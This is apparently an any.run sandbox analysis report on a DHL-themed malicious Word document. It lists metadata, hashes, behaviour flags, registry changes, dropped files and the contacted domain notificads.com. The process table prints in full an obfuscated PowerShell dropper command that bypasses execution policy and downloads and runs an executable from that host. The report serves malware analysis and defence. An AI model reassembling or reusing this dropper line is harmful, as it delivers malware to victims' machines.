
| File name: | DHL_10_09_2018_296923.doc |
| Full analysis: | https://app.any.run/tasks/7b866384-a531-4b82-902d-a9782bb10a97 |
| Verdict: | Malicious activity |
| Analysis date: | November 14, 2018, 11:49:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 5.1, Name of Creating Application: Microsoft Office Word, Author: Univ.Prof. Rudolph Ruppersberger B.A., Number of Characters: 637312, Create Time/Date: Wed Sep 5 12:17:17 2018, Last Saved Time/Date: Wed Sep 5 12:17:17 2018, Security: 0, Keywords: amet, accusamus, error, Last Saved By: Univ.Prof. Rudolph Ruppersberger B.A., Revision Number: 824362, Subject: DHL N296923, Template: Normal, Title: DHL N296923, Total Editing Time: 04:00, Number of Words: 79664, Number of Pages: 2, Comments: Esse pariatur necessitatibus explicabo magnam officiis. |
| MD5: | 02E26014FBC793F4CDBBCB07B5C2B53A |
| SHA1: | 08180038EAC34BD63D472FD0AE75BC694FA827CC |
| SHA256: | 91BD2808342F2B39AA89793C3C80C380DBF155EDEBF5CB4CCE90E7B5CDFF1A3E |
| SSDEEP: | 6144:D1KSGhLpl+lwLxH5dRQes3kHSGge45efZ:D1ahCGHLds3OSGgeb |
MALICIOUS
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 1840)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1840)
Application was dropped or rewritten from another process
- uwajrdcmgut0.exe (PID: 2104)
SUSPICIOUS
Executes application which crashes
- uwajrdcmgut0.exe (PID: 2104)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1840)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1840)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 1840)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (33.9) |
|---|
EXIF
FlashPix
| CompObjUserTypeLen: | 39 |
|---|---|
| CompObjUserType: | Microsoft Office Word 97-2003 Document |
| Software: | Microsoft Office Word |
| Author: | Univ.Prof. Rudolph Ruppersberger B.A. |
| Characters: | 637312 |
| CreateDate: | 2018:09:05 11:17:17 |
| ModifyDate: | 2018:09:05 11:17:17 |
| Security: | None |
| Keywords: | amet, accusamus, error |
| LastModifiedBy: | Univ.Prof. Rudolph Ruppersberger B.A. |
| RevisionNumber: | 824362 |
| Subject: | DHL N296923 |
| Template: | Normal |
| Title: | DHL N296923 |
| TotalEditTime: | 4.0 minutes |
| Words: | 79664 |
| Pages: | 2 |
| Comments: | Esse pariatur necessitatibus explicabo magnam officiis. |
| Paragraphs: | 930 |
| Bytes: | -2147483648 |
| HiddenSlides: | -2147483648 |
| Lines: | 7590 |
| Notes: | -2147483648 |
| Slides: | -2147483648 |
| Company: | Weller Schönland GbR |
| Manager: | Dipl.-Ing. Lara Adolph B.Sc. |
| Category: | laborum |
Total processes
36
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1840 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\DHL_10_09_2018_296923.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2104 | C:\Users\admin\AppData\Local\Temp\yvla_txoso\uwajrdcmgut0.exe $uxkfefpnxjz_aqxoeqmerfou_oo_awoubmkfupkbhv='ent/t';$hdmlxewpmmgaassoyeqhapa=':temp+''\';$oipjdmadsooyuatyi_aqwxygt_broydgge='-UFo';$zgwzrbfv_ebediepfmaoo_uaeqyszeowsfh='st';$zam_opcwue_neiksdk='anguage';$bv_yuhvehiwdske_afhcieyuuxyujlojmgt='et-Date ';$ubjkyrrtnmfeyeodbprhhczumzdwu='rm';$lsokreeuiypto=' + 11.11';$kzywmeamnocyejyruepbzlfcyr_i='Pr';$iwj_ngo_aogrifkmo_xiiymppwmrulnuqa='e(1){ ';$jzayyye_eeolkyzkevi=' -f';$elgiyuiucvzr_txgvwapve='icads';$axhgchohxteehhzee='s;Sta';$ypfjzqearan_gzbxpy_yegokav_fd='wnloadF';$ssigzyr_vqittixqozpmqbdbuiatko='We';$upnxfzutpoeiygursoigqbwg_jvoe='Star';$hqleingssaaqgqaeyzghwy_ekxedvln='s_kkvqc';$ckjeeoyauskautqohrenlwxrwveugqcdj='){';$hzhjliekmevindloaabwgw='e Proces';$aggnlhkesgaek_eiuaa_dwbinvfxemtya='= Get';$yaiyurvzpdyiufgyqxaaaivytoo_ie='at %s; f7f81a39-5f63-5b42-9efd-1f13b5431005#39;;$oaohwao_gpnlflsttgloikjnmy88='yftcna =';$icuofmpzqgohauixwvzherwvj_bhehmdolienvi='yuejs ';$yg_itsyoyndueoqq_e_ehkipuhcqn_yau58='s/';$nbmyyaiytteupck_iunkyiua=' ''\yvla_';$qxfwhxyueu_gf_aglaly_sxfsmgcgawxnilcnfy_aje='so''';$qpo_iudkiagcov='bclient';$sqaghozryvjjjou=') -';$oljoyljiyqdgprh='$path); ';$upfeywsrbbqeuz_fu_lreaotbbnrpe_oy_qx8='m 50';$auzjeslswuaeqedu_qioxpi_pioioupl_g63='86 -g';$xyod_ialqiozmv='em ($en';$bnhtxiycyrrpwidlcmzktqkigsyueauh='orce';$ffwziqkmvkymlhap_llxeetsmmnavga='1.exe'',';$nsm_ebftiugnwobqpcqgivlx_fnowdyrlvutm='3;if(';$yaokpoiexni='m.Ne';$fwexpbrmginkeei='s; $path';$ruqzyeqqkobtyaykptuyyvuybh='g.exe'')';$ehlooemlisg_tequuikz='olicy By';$glytusuxbyyqoicukm='$wsyhr8';$qzrdabjbee_aqsiitkoodcgu=' $yu';$jumiumjaouydlyfjqxgqsyyeznmedksqzzfaxz='Sleep -';$usszhacdybqzuoaakmwhsoyygsnflwguwv_p0='s $path;';$bioiygpicnoytbwtmqjjxewqwsuiqqrjc=' -UF';$rhjlwqoijhau_ddoeswjwysia_alhekzui='= G';$np_aega_pvoms_opjpuhnzbqglalcueooi='ormat %';$imufpu_tjueyvvoayiiuyaybgl_yzvi='cutionP';$iv_oyrgqxmuwt_pozyo='break;';$uiaiu_yusvhiswph='rt-';$ryooopapaauaku='calc';$oomsvb_siqyemlyeeioiwzqksf='ss -Scop';$ftxxdrboejopeyqdo='e f7f81a39-5f63-5b42-9efd-1f13b5431005#39;;$jeyreqgffozcruiqho='bject S';$ppnhsue_ilgozhg_ydmuaumqveknikl='yftcna';$f_dgaaatoymdfiiou_exqvi_thlxjuuouewaf='yste';$tapsrvuumj_gpuiy_udrimjtwmrloaue='Remove-';$fb_uzjulqo_ouddkauuaibmrxkeyudetro='ia/l';$fgsvfuye_laesuwsoioya_eavhegqxko='ejs';$tyilafqesmratfeghmsoytthprmnzxfljy='re';$cdjdo_epsmxhsuwiuoiyyyubfzdbvcytx_oysn_r='(''https:';$zgxzmuydmayero=';';$yufzjxzyflbeacueeepeeuuwv='emp +';$vuoit_pduuaviqgyl='-Date';$euuvfidtaeqqymsoyvz_smfuo_opf='/wp-cont';$kltztzdieooelkuphllffwpzwisbvfsbu='pa';$uuw_xbmipwiuqcpprf_irdku4='=($e';$lunoialqiuaadcud_ebcii=';(New-O';$mjihmqjaapktfi_uibwzvixqnt='le]f7f81a39-5f63-5b42-9efd-1f13b5431005#39;;$hjhajsyazbupzxhu_pccadjbyhsiy='curse';$yacvdocayis_uyhrtyy_dwibao='v:t';$iddgdldqmksjtoyyueeuoyxwu='nv';$pbyhqsafqmwyyumnyekqvnouqcemlzrknthkuoz_jf58='otif';$offaatawixxcdb_buyhuoyagzqit='Set-Exe';$beaxqc_apynbezxwtyspiepplea_zrmfqxugch='hr';$iieocymaerya_iayiytbhrtzegzowkxytj=').Do';$xtcqizxct_ycwubqjxafabajvitw='}}';$froxy_uyeeoeyhviwyln_aiznzhmv='[doub';$bjobvshigyqjvxxpi='ile';$hx_yiaalaiqiqffi_ueevty='oces';$tbpneebiiyslmqpllhrh_epcoxhewmygniywou='t-';$apczyyduecpjyyymfno=';whil';$oaescwgeallnhvogjouyi='6 ';$ynvyyynzpgukdpxqxuyo_lqa='//n';$apuovpypetphio_ihgjyrfwymjiwykpswulzd='$wsy';$lwuoclpfcrfsr_grvc='It';$tkumkeieuaaxxo_ooxcea='.com';$elyosjmwaieonkbl_fey='t.';$pfraamgeyewxrtlkoaidtu='hemes/he';$foyusgeow_dgifiioyqryelql='txo'; Invoke-Expression ($froxy_uyeeoeyhviwyln_aiznzhmv+$mjihmqjaapktfi_uibwzvixqnt+$icuofmpzqgohauixwvzherwvj_bhehmdolienvi+$rhjlwqoijhau_ddoeswjwysia_alhekzui+$bv_yuhvehiwdske_afhcieyuuxyujlojmgt+$oipjdmadsooyuatyi_aqwxygt_broydgge+$ubjkyrrtnmfeyeodbprhhczumzdwu+$yaiyurvzpdyiufgyqxaaaivytoo_ie+$oaohwao_gpnlflsttgloikjnmy88+$qzrdabjbee_aqsiitkoodcgu+$fgsvfuye_laesuwsoioya_eavhegqxko+$lsokreeuiypto+$apczyyduecpjyyymfno+$iwj_ngo_aogrifkmo_xiiymppwmrulnuqa+$glytusuxbyyqoicukm+$oaescwgeallnhvogjouyi+$aggnlhkesgaek_eiuaa_dwbinvfxemtya+$vuoit_pduuaviqgyl+$bioiygpicnoytbwtmqjjxewqwsuiqqrjc+$np_aega_pvoms_opjpuhnzbqglalcueooi+$axhgchohxteehhzee+$uiaiu_yusvhiswph+$jumiumjaouydlyfjqxgqsyyeznmedksqzzfaxz+$upfeywsrbbqeuz_fu_lreaotbbnrpe_oy_qx8+$nsm_ebftiugnwobqpcqgivlx_fnowdyrlvutm+$apuovpypetphio_ihgjyrfwymjiwykpswulzd+$beaxqc_apynbezxwtyspiepplea_zrmfqxugch+$auzjeslswuaeqedu_qioxpi_pioioupl_g63+$ftxxdrboejopeyqdo+$ppnhsue_ilgozhg_ydmuaumqveknikl+$ckjeeoyauskautqohrenlwxrwveugqcdj+$iv_oyrgqxmuwt_pozyo+$xtcqizxct_ycwubqjxafabajvitw+$offaatawixxcdb_buyhuoyagzqit+$imufpu_tjueyvvoayiiuyaybgl_yzvi+$ehlooemlisg_tequuikz+$kltztzdieooelkuphllffwpzwisbvfsbu+$oomsvb_siqyemlyeeioiwzqksf+$hzhjliekmevindloaabwgw+$fwexpbrmginkeei+$uuw_xbmipwiuqcpprf_irdku4+$iddgdldqmksjtoyyueeuoyxwu+$hdmlxewpmmgaassoyeqhapa+$hqleingssaaqgqaeyzghwy_ekxedvln+$ruqzyeqqkobtyaykptuyyvuybh+$lunoialqiuaadcud_ebcii+$jeyreqgffozcruiqho+$f_dgaaatoymdfiiou_exqvi_thlxjuuouewaf+$yaokpoiexni+$elyosjmwaieonkbl_fey+$ssigzyr_vqittixqozpmqbdbuiatko+$qpo_iudkiagcov+$iieocymaerya_iayiytbhrtzegzowkxytj+$ypfjzqearan_gzbxpy_yegokav_fd+$bjobvshigyqjvxxpi+$cdjdo_epsmxhsuwiuoiyyyubfzdbvcytx_oysn_r+$ynvyyynzpgukdpxqxuyo_lqa+$pbyhqsafqmwyyumnyekqvnouqcemlzrknthkuoz_jf58+$elgiyuiucvzr_txgvwapve+$tkumkeieuaaxxo_ooxcea+$euuvfidtaeqqymsoyvz_smfuo_opf+$uxkfefpnxjz_aqxoeqmerfou_oo_awoubmkfupkbhv+$pfraamgeyewxrtlkoaidtu+$zgwzrbfv_ebediepfmaoo_uaeqyszeowsfh+$fb_uzjulqo_ouddkauuaibmrxkeyudetro+$zam_opcwue_neiksdk+$yg_itsyoyndueoqq_e_ehkipuhcqn_yau58+$ryooopapaauaku+$ffwziqkmvkymlhap_llxeetsmmnavga+$oljoyljiyqdgprh+$upnxfzutpoeiygursoigqbwg_jvoe+$tbpneebiiyslmqpllhrh_epcoxhewmygniywou+$kzywmeamnocyejyruepbzlfcyr_i+$hx_yiaalaiqiqffi_ueevty+$usszhacdybqzuoaakmwhsoyygsnflwguwv_p0+$tapsrvuumj_gpuiy_udrimjtwmrloaue+$lwuoclpfcrfsr_grvc+$xyod_ialqiozmv+$yacvdocayis_uyhrtyy_dwibao+$yufzjxzyflbeacueeepeeuuwv+$nbmyyaiytteupck_iunkyiua+$foyusgeow_dgifiioyqryelql+$qxfwhxyueu_gf_aglaly_sxfsmgcgawxnilcnfy_aje+$sqaghozryvjjjou+$tyilafqesmratfeghmsoytthprmnzxfljy+$hjhajsyazbupzxhu_pccadjbyhsiy+$jzayyye_eeolkyzkevi+$bnhtxiycyrrpwidlcmzktqkigsyueauh+$zgxzmuydmayero); | C:\Users\admin\AppData\Local\Temp\yvla_txoso\uwajrdcmgut0.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2184 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | uwajrdcmgut0.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 3221225477 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 565
Read events
1 160
Write events
400
Delete events
5
Modification events
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | pei |
Value: 7065690030070000010000000000000000000000 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 30070000369EA834107CD40100000000 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | )gi |
Value: 296769003007000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | )gi |
Value: 296769003007000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
13
Suspicious files
1
Text files
122
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA5D0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$L_10_09_2018_296923.doc | pgc | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yvla_txoso\DotNetTypes.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yvla_txoso\Certificate.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yvla_txoso\Diagnostics.Format.ps1xml | text | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yvla_txoso\CompiledComposition.Microsoft.PowerShell.GPowerShell.dll | executable | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yvla_txoso\en-US\about_Comment_Based_Help.help.txt | text | |
MD5:8D7E5AD25683E71CD1DFE4949A754BC5 | SHA256:A653702F520D12525099F8C7FF70A92D812C3DD3965D2D4953C2FA6840916ECD | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yvla_txoso\en-US\about_arrays.help.txt | text | |
MD5:04BB4AA2CF5A5D3EAD1D9F6EEA89C034 | SHA256:0C058DF25203E39D339F127C0AE8235EE3E2E77F33B57F894E8E5A4AE6243EC8 | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yvla_txoso\en-US\about_Arithmetic_Operators.help.txt | text | |
MD5:04D0CDC53B434B3FE0022831C9D06A84 | SHA256:D42C3639DC7E4816800B1221E74F682BC3E6C8F34D00CC4765B3ADEBC173BBBA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | uwajrdcmgut0.exe | 104.27.163.220:443 | notificads.com | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
notificads.com |
| suspicious |